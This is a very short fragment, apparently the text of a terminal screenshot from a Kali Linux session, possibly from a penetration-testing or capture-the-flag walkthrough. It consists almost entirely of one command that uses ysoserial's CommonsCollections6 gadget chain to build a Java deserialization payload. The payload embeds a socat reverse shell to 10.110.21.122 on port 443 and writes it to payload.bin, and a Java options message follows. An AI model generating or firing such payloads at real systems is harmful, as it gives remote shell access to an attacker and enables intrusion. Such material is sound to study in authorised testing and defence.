 ┌──(markto㉿kali)-[~/Desktop]
└─$ /usr/usr/lib/jvm/java-11-openjdk-amd64/bin/java -jar ./ysoserial-all.jar CommonsCollections6 'socat TCP:
10.110.21.122:443 EXEC:sh' > payload.bin
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true